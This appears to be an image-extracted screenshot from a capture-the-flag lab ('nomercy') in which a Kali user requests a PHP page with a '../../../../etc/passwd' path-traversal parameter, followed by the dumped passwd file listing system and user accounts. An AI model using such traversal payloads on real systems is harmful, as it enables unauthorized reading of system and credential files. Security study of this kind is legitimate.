 192.168.11.149/nomercy/windows/code.php?file=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <? libuuid:x:100:101::/var/lib/libuuid:
20 <? syslog:x:101:104::/home/syslog:/bin/false
21 <? landscape:x:102:105::/var/lib/landscape:/bin/false
22 <? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
23 <? messagebus:x:104:109::/var/run/dbus:/bin/false
24 <? bind:x:105:116::/var/cache/bind:/bin/false
25 <? postfix:x:106:117::/var/spool/postfix:/bin/false
26 <? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
27 <? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
28 <? dovenull:x:109:120:Dovecot login user,,,:/nonexistent:/bin/false
29 <? sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 <? postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
31 <? avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
32 <? colord:x:113:124:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 <? libvirt-qemu:x:114:108:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
34 <? libvirt-dnsmasq:x:115:125:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
35 <? tomcat7:x:116:126::/usr/share/tomcat7:/bin/false
36 <? pleadformercy:x:1000:1000:pleadformercy:/home/pleadformercy:/bin/bash
37 <? qiu:x:1001:1001:qiu:/home/qiu:/bin/bash
38 <? thisisasuperduperlonguser:x:1002:1002:,,,:/home/thisisasuperduperlonguser:/bin/bash
39 <? fluffy:x:1003:1003::/home/fluffy:/bin/sh